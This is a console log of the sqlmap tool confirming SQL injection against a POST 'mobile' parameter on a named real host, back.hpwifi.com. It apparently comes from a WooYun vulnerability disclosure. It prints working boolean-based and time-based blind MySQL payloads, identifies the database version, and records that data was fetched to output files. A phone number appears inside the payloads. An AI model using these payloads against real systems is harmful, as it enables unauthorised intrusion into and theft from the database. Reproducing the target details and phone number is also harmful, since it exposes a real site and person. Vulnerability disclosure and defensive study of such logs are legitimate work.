 F:\工具\sqlmap\sqlmap>python sqlmap.py -r 2.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:42:28
[20:42:28] [INFO] parsing HTTP request from '2.txt'
custom injection marking character ('*') found in option '--data'. Do you want
o process it? [Y/n/q]
[20:42:29] [INFO] resuming back-end DBMS 'mysql'
[20:42:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: provinceId2=-1&applytype=1&ptype=1&company=&provinceId=-1&cityId=-
&mobile=13811084866' AND 1120=1120 AND 'QwHd'='QwHd&isfollow=-1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: provinceId2=-1&applytype=1&ptype=1&company=&provinceId=-1&cityId=-
&mobile=13811084866' AND SLEEP(5) AND 'mReS'='mReS&isfollow=-1
---
[20:42:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[20:42:29] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
www.wooyun.org
[20:42:29] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlmap\
utput\back.hpwifi.com'